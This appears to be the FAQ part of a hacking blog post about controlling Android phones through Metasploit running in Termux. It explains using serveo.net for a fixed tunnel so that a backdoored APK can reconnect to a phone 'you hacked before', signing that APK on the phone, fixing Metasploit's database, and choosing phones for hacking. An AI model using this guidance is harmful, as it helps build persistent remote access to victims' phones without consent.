
- Why we use serveo.net ...?
As I told before, NGROK does not provede a fixed Domain and Port. So, you have to generate a new APK file, when you plan to hack a phone, you hacked before. See what serveo says about NGROK:
- Why we are using MiXplorer for Signing the APK File ...?
Actually, there is no other way to sign theAPK file on Android. Otherwise, You have to sign the APP file in Your PC (Specially in Kali LinuX). MiXplorer is the Excellent way to sign the APK file, directly in Android.
- Metasploit Error: Failed to connect to the Database
Don`t worry about it. We have already made a solution for this :) . I think you have noticed earlier , that I was using "localhost" , instead of 127.0.0.1 or :::0:1 , as HOST. Actually, the "localhost" command automatically connects you to the available Local Host, no matter if it is 127.0.0.1 or :::0.1 etc.
But if you still want to fix it, enter the following commands in New Session of TermuX carefully:
mkdir -p $PREFIX/var/lib/postgresql
initdb $PREFIX/var/lib/postgresql
pg_ctl -D $PREFIX/var/lib/postgresql start
- Which Android Phone is best for H4ck1nG Purposes ...?
1). Google NeXuS phones/Tablets are Excellent for Hack1nG Purposes. As, they completely supports Kali NetHunter. NetHunter includes all the tools for hacking, and it works as an Android/Windows on a Tablet.
2). But if we talk about Android, Many H4ck3Rs say that Samsung Galaxy S5 is Excellent for Ha4ck1nG Purposes. It has a good Android Version, also completely supports the TermuX.
Also Read

KUMAR JEERU
. I am a Programmer and Pentester. I find and Fix loophole in websites and networks. Connect with me for queries , web developemnt , Scanning and Fixing website Security issues. My company gives special discount for independent entrepreneur , small and Medium size companies. Contact me directly on my face page